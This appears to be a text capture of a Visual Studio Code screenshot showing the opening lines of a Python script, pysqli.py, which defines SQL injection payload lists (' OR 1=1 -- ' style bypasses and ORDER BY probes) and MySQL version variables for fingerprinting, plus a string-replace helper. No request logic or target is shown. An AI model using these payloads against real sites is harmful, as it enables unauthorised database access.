 Activities Visual Studio Code Sun 18:26
● pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1 test.py pysqli.py ●
pysqli.py > ...
1
2
3 import requests
4
5
6 ORpayloads = ["' OR 1=1 -- ",
7 "' OR '1'='1 -- " ]
8
9
10 ORDERpayloads = ["' ORDER BY "] # ' ORDER BY 1/2/3/4 --
11
12
13
14 MYSQLdb = ["@@innodb_version","@@protocol_version","@@slave_type_conversions",
15 "@@tls_version","@@version","@@version_comment","@@version_compile_machine","@@version_compile_os"
16
17
18
19 # " abc adasa dwwd abc "
20 def replaceNth(s, source, target, n):
21 inds = [i for i in range(len(s) - len(source)+1) if s[i:i+len(source)]==source]
22 if len(inds) < n:
23 return # or maybe raise an error
24 s = list(s) # can't assign to string slices. So, let's listify
25 s[inds[n-1]:inds[n-1]+len(source)] = target # do n-1 because we start from the first occurrence
26 return ''.join(s)
Python 3.6.9 64-bit 0 0 Ln 16, Col 1 Spaces: 4 UTF-8 LF Python